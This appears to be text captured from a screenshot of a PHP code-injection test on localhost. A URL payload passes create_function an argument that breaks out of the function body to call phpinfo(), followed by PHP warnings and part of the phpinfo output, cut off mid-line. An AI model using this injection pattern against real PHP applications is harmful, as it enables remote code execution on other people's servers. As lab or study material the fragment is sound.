 127.0.0.1/test.php?action=\create_function&arg=return%271%27;}phpinfo();/*
2
Deprecated: Function create_function() is deprecated in D:\phpstudy8\WWW\test.php on line 13
Warning: Unterminated comment starting line 1 in D:\phpstudy8\WWW\test.php(13) : runtime-created function on line 1
PHP Version 7.3.4
php
System Windows NT LAPTOP-G9FF9J5G 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--